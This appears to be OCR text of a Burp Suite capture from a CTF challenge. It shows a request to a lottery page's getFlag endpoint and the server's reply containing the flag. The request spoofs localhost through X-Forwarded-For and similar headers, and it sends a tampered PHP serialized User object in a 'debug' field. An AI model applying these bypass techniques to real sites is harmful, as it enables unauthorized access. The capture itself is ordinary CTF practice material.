 Pretty Raw \n Actions
1 POST /lucky.php?action=getFlag HTTP/2
2 Host: ppd.node3.mrctf.fun
3 Cookie: PHPSESSID=501bbc1367274320a3fbe47321a6d2fa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 332
0 Origin: https://ppd.node3.mrctf.fun
1 Referer: https://ppd.node3.mrctf.fun/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 X-Forwarded-For: 127.0.0.1
6 X-Originating-Ip: 127.0.0.1
7 X-Remote-Ip: 127.0.0.1
8 X-Remote-Addr: 127.0.0.1
9 Te: trailers
0 Connection: close
1
2 {
"code":200,
"debug":"O:4:\"User\":3:{s:8:\"username\";a:1:{i:0;i:590000000000000;}s:5:\"times\";i:0;s:5:\"money\";i:72;}",
"enc":"SRMr2xR0uuLsQScgoAegYwlz9tod7K3gLTPTcqOGlyY0umqpmC2H3sEcOHJOmzdBs/5+fMCPNhR4pR+FHJWe3eydb1UtueXoodo3h/v8zo9Gh1Qkg/K6xKRBgVNKH
"times":"10",
"money":72,
"userdb":"user_1a090ffa2d6ea2822dab48dc6b04d9ee"
}
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sat, 23 Apr 2022 15:17:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.28
6 Access-Control-Allow-Origin: http://localhost:8081
7 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Ac
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
9 Access-Control-Allow-Credentials: true
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Cache-Control: no-store, no-cache, must-revalidate
12 Pragma: no-cache
13 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
14
15 {"code":"200","flag":"MRCTF{Xi_Xi0ngDi_9_Na_Kan_w0!}"}